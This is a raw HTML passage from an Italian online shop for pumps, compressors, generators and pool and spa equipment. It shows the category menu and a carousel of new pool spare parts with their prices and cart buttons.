  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/motocompressori.html">Motocompressori</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/compressori-attacco-trattore.html">Compressori attacco Trattore</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/accessori.html">Accessori</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/kit-raccolta-olive.html">Kit Raccolta Olive</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/compressori-elettrici.html">Compressori Elettrici</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/testate-compressori.html">Testate compressori</a></li></ul></div></li><li data-depth="0"><a href="https://bbservicestore.com/idropulitrici-alta-prex.html">Idropulitrici Alta prex</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar372"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar372">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/idropulitrici-benzina.html">Idropulitrici Benzina</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/idropulitrici-elettriche.html">Idropulitrici Elettriche</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/alta-prex-interpump.html">Alta Prex Interpump</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/pompa-per-nebulizzazione.html">Pompa per nebulizzazione</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/accessori-interpump.html">Accessori Interpump</a></li></ul></div></li><li data-depth="0"><a href="https://bbservicestore.com/generatori.html">Generatori</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar373"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar373">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/generatori-diesel.html">Generatori Diesel</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/generatori-benzina.html">Generatori Benzina</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/generatori-inverter.html">Generatori Inverter</a></li></ul></div></li><li data-depth="0"><a href="https://bbservicestore.com/motopompe.html">Motopompe</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar374"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar374">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/diesel.html">Diesel</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/benzina.html">Benzina</a></li></ul></div></li><li data-depth="0"><a href="https://bbservicestore.com/quadri-elettrici.html">Quadri elettrici</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar375"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar375">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/quadri-stellatriangolo.html">Quadri Stella/Triangolo</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/quadri-antincendio.html">Quadri Antincendio</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/quadri-con-inverter.html">Quadri con Inverter</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/gruppo-soccorritore.html">Gruppo soccorritore</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/quadri-piscina.html">Quadri Piscina</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/quadri-elettronici.html">Quadri Elettronici</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/quadro-avv-diretto.html">Quadro Avv. Diretto</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/kit-antiallagamento.html">Kit antiallagamento</a></li></ul></div></li><li data-depth="0"><a href="https://bbservicestore.com/pompe.html">Pompe</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar376"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar376">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/pompe-centr-volumetriche.html">Pompe Centr. Volumetriche</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/pompe-centrifughe-230-400-volt.html">Pompe Centrifughe 230 / 400 volt</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/pompe-autoadescanti.html">Pompe Autoadescanti</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/gruppi-di-pressurizzazione.html">Gruppi di Pressurizzazione</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/pompe-sommerse.html">Pompe sommerse</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/pompe-travaso-liquidi.html">Pompe travaso liquidi</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/pompe-manuali.html">Pompe Manuali</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/accessori-pompe.html">Accessori Pompe</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/pompe-24-volt.html">Pompe 24 Volt</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/pompe-multigirante.html">Pompe Multigirante</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/immersione-pozzi-profondi.html">Immersione pozzi profondi</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/circolatori.html">Circolatori</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/pompe-trituratrici.html">Pompe Trituratrici</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/pompe-per-acqua-salata.html">Pompe per acqua salata</a></li></ul></div></li><li data-depth="0"><a href="https://bbservicestore.com/motori-elettrici-e-scoppio.html">Motori</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar389"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar389">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/motori-elettrici.html">Motori Elettrici</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/pulegge-motori.html">Pulegge Motori</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/motori-a-scoppio.html">Motori A Scoppio</a></li></ul></div></li><li data-depth="0"><a href="https://bbservicestore.com/arredo-giardino.html">Arredo Giardino</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar391"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar391">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/docce-da-esterno.html">Docce da esterno</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/sdraie-da-esterno.html">Sdraie da esterno</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/arredo-da-giardino.html">Arredo da giardino</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/piatti-doccia.html">Piatti Doccia</a></li></ul></div></li><li data-depth="0"><a href="https://bbservicestore.com/motosaldatrici.html">Motosaldatrici</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar392"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar392">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/motosaldatrici-airmec.html">Motosaldatrici Airmec</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/motosaldatrici-mosa.html">Motosaldatrici Mosa</a></li></ul></div></li><li data-depth="0"><a href="https://bbservicestore.com/saune.html">Saune</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar394"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar394">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/sauna-infrarossi.html">Sauna Infrarossi</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/saune-finlandesi-vapore.html">Saune Finlandesi vapore</a></li></ul></div></li><li data-depth="0"><a href="https://bbservicestore.com/sanitaria.html">Sanitaria</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar397"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar397">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/linea-veterinaria.html">Linea Veterinaria</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/bellezza-e-salute.html">Bellezza e Salute</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/mobilita-e-disabilita.html">Mobilita e disabilita</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/letto-e-accessori.html">Letto e accessori</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/bagno.html">Bagno</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/strumenti-medici.html">Strumenti medici</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/varie-sanitaria.html">Varie sanitaria</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/poltrone.html">Poltrone</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/varie-moretti.html">Varie Moretti</a></li></ul></div></li><li data-depth="0"><a href="https://bbservicestore.com/linea-sport.html">Linea Sport</a></li><li data-depth="0"><a href="https://bbservicestore.com/categoria-primo-piano.html">CATEGORIA PRIMO PIANO</a></li><li data-depth="0"><a href="https://bbservicestore.com/piscina-manutenzione.html">Piscina Manutenzione</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar691"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar691">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/cloro-dicloro-tricloro.html">Cloro - Dicloro - Tricloro</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/manutenzione-no-cloro.html">Manutenzione No Cloro</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/regolatori-ph.html">Regolatori pH</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/sequestranti-flocculante.html">Sequestranti - Flocculante</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/alghicida-svernante.html">Alghicida - Svernante</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/analisi-acqua.html">Analisi Acqua</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/accessori-pulizia.html">Accessori Pulizia</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/sanificanti.html">Sanificanti</a></li></ul></div></li><li data-depth="0"><a href="https://bbservicestore.com/piscine.html">Piscine</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar700"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar700">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/piscine-fuori-terra.html">Piscine Fuori Terra</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/piscine-interrate.html">Piscine Interrate</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/liner.html">Liner</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/coperture.html">Coperture</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/illuminazione.html">Illuminazione</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/locale-tecnico.html">Locale Tecnico</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/accessori-piscina.html">Accessori Piscina</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/nuoto-controcorrente.html">Nuoto Controcorrente</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/riscaldamento-raffreddamento.html">Riscaldamento / Raffreddamento</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/ricambi.html">Ricambi</a></li></ul></div></li><li data-depth="0"><a href="https://bbservicestore.com/piscina-automatica.html">Piscina Automatica</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar723"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar723">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/elettrolisi-del-sale.html">Elettrolisi del sale</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/pompe-dosatrici.html">Pompe Dosatrici</a></li></ul></div></li><li data-depth="0"><a href="https://bbservicestore.com/idromassaggio.html">Idromassaggio</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar726"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar726">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/vasche-idromassaggio.html">Vasche</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/pompe-idromassaggio.html">Pompe Idromassaggio</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/soffianti.html">Soffianti</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/accessori-idromassaggio.html">Accessori Idromassaggio</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/ricambivarie.html">Ricambi/Varie</a></li></ul></div></li><li data-depth="0"><a href="https://bbservicestore.com/pulitori-piscina.html">Pulitori Piscina</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar732"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar732">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/pulitori-automatici.html">Pulitori Automatici</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/pulitori-manuali.html">Pulitori Manuali</a></li><li data-depth="1"><a class="category-sub-link" href="https://bbservicestore.com/ricambi-pulitori.html">Ricambi</a></li></ul></div></li><li data-depth="0"><a href="https://bbservicestore.com/offerte.html">OFFERTE</a></li></ul></li>
  </ul>
</div>
 									<section class="new-products clearfix mt-3">
  <h1 class="h1 products-section-title text-uppercase title_block">Nuovi Prodotti</h1>
  <div class="title clearfix hidden-md-up" data-target="#new-product" data-toggle="collapse">
  <span class="h3 text-uppercase">new product</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE145;</i>
        <i class="material-icons remove">&#xE15B;</i>
      </span>
    </span>
  </div>

<div id="new-product" class="new_product collapse toggle">
		<div class="customNavigation">
		<a class="btn ttleftnew_prev"><i class="material-icons">navigate_before</i></a>
		<a class="btn ttleftnew_next"><i class="material-icons">navigate_next</i></a>
	</div>
	  <div class="products">
									<!-- Start TemplateTrip 2 product slide code -->
								<ul>
					<li class="new">
						<ul>
						<li>
													<!-- End TemplateTrip 2 product slide code -->
				  
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="10915" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
			  <a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/maniglia-valvola-praher-1-1-2-2-600-10400.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://bbservicestore.com/51383-home_default/maniglia-valvola-praher-1-1-2-2-600-10400.jpg"
					  alt = "Maniglia valvola Praher 1&quot; 1/2 - 2&quot; 600-10400"
					  data-full-size-image-url = "https://bbservicestore.com/51383-large_default/maniglia-valvola-praher-1-1-2-2-600-10400.jpg"
					>
					
			  </a>
			
			
				<ul class="product-flags">
											<li class="new">Nuovo</li>
									</ul>
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="10915" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

			</div>
			    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_10915" href="#"  data-dismiss="modal" data-rel="10915" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '10915', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>

			<div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="10915" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Visualizzazione rapida</span>
					</a>
				</div>
			
			</div>
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">ricambi-cpa</h5>

				
					<span class="h3 product-title"><a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/maniglia-valvola-praher-1-1-2-2-600-10400.html">Maniglia valvola Praher 1&quot; 1/2 - 2&quot; 600-10400</a></span>
				
				
					<div class="product-desc-short"></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>
			
				
											<div class="product-price-and-shipping">
							<span class="price">28,55 €</span>
														
							<span class="sr-only">Prezzo</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>
				  <!-- Start TemplateTrip 2 product slide code -->
															
								<!-- End TemplateTrip 2 product slide code -->
									<!-- Start TemplateTrip 2 product slide code -->
												<!-- End TemplateTrip 2 product slide code -->
				  
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="10914" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
			  <a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/griglia-abs-antivortice-certikin-new-600-10399.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://bbservicestore.com/51382-home_default/griglia-abs-antivortice-certikin-new-600-10399.jpg"
					  alt = "GRIGLIA ABS ANTIVORTICE CERTIKIN NEW 600-10399"
					  data-full-size-image-url = "https://bbservicestore.com/51382-large_default/griglia-abs-antivortice-certikin-new-600-10399.jpg"
					>
					
			  </a>
			
			
				<ul class="product-flags">
											<li class="new">Nuovo</li>
									</ul>
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="10914" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

			</div>
			    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_10914" href="#"  data-dismiss="modal" data-rel="10914" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '10914', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>

			<div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="10914" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Visualizzazione rapida</span>
					</a>
				</div>
			
			</div>
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">ricambi-cpa</h5>

				
					<span class="h3 product-title"><a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/griglia-abs-antivortice-certikin-new-600-10399.html">GRIGLIA ABS ANTIVORTICE CERTIKIN NEW 600-10399</a></span>
				
				
					<div class="product-desc-short"></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>
			
				
											<div class="product-price-and-shipping">
							<span class="price">27,33 €</span>
														
							<span class="sr-only">Prezzo</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>
				  <!-- Start TemplateTrip 2 product slide code -->
															
								<!-- End TemplateTrip 2 product slide code -->
									<!-- Start TemplateTrip 2 product slide code -->
												<!-- End TemplateTrip 2 product slide code -->
				  
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="10913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
			  <a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/cartuccia-filtrante-per-spa-roka-600-10398.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://bbservicestore.com/51381-home_default/cartuccia-filtrante-per-spa-roka-600-10398.jpg"
					  alt = "Cartuccia filtrante per Spa Rokà 600-10398"
					  data-full-size-image-url = "https://bbservicestore.com/51381-large_default/cartuccia-filtrante-per-spa-roka-600-10398.jpg"
					>
					
			  </a>
			
			
				<ul class="product-flags">
											<li class="new">Nuovo</li>
									</ul>
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="10913" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

			</div>
			    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_10913" href="#"  data-dismiss="modal" data-rel="10913" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '10913', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>

			<div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="10913" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Visualizzazione rapida</span>
					</a>
				</div>
			
			</div>
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">ricambi-cpa</h5>

				
					<span class="h3 product-title"><a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/cartuccia-filtrante-per-spa-roka-600-10398.html">Cartuccia filtrante per Spa Rokà 600-10398</a></span>
				
				
					<div class="product-desc-short"></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>
			
				
											<div class="product-price-and-shipping">
							<span class="price">56,36 €</span>
														
							<span class="sr-only">Prezzo</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>
				  <!-- Start TemplateTrip 2 product slide code -->
																</li>
							</ul>
						</li>
						</ul>
											
								<!-- End TemplateTrip 2 product slide code -->
									<!-- Start TemplateTrip 2 product slide code -->
								<ul>
					<li class="new">
						<ul>
						<li>
													<!-- End TemplateTrip 2 product slide code -->
				  
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="10912" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
			  <a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/skimmer-a-cartuccia-per-spa-roka-600-10397.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://bbservicestore.com/51380-home_default/skimmer-a-cartuccia-per-spa-roka-600-10397.jpg"
					  alt = "Skimmer a cartuccia per Spa Rokà 600-10397"
					  data-full-size-image-url = "https://bbservicestore.com/51380-large_default/skimmer-a-cartuccia-per-spa-roka-600-10397.jpg"
					>
					
			  </a>
			
			
				<ul class="product-flags">
											<li class="new">Nuovo</li>
									</ul>
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="10912" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

			</div>
			    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_10912" href="#"  data-dismiss="modal" data-rel="10912" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '10912', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>

			<div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="10912" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Visualizzazione rapida</span>
					</a>
				</div>
			
			</div>
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">ricambi-cpa</h5>

				
					<span class="h3 product-title"><a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/skimmer-a-cartuccia-per-spa-roka-600-10397.html">Skimmer a cartuccia per Spa Rokà 600-10397</a></span>
				
				
					<div class="product-desc-short"></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>
			
				
											<div class="product-price-and-shipping">
							<span class="price">156,16 €</span>
														
							<span class="sr-only">Prezzo</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>
				  <!-- Start TemplateTrip 2 product slide code -->
															
								<!-- End TemplateTrip 2 product slide code -->
									<!-- Start TemplateTrip 2 product slide code -->
												<!-- End TemplateTrip 2 product slide code -->
				  
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="10911" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
			  <a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/regolatore-d-aria-spa-julia-pollux-600-10377.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://bbservicestore.com/51379-home_default/regolatore-d-aria-spa-julia-pollux-600-10377.jpg"
					  alt = "Regolatore d&#039;aria Spa Julia/Pollux 600-10377"
					  data-full-size-image-url = "https://bbservicestore.com/51379-large_default/regolatore-d-aria-spa-julia-pollux-600-10377.jpg"
					>
					
			  </a>
			
			
				<ul class="product-flags">
											<li class="new">Nuovo</li>
									</ul>
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="10911" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
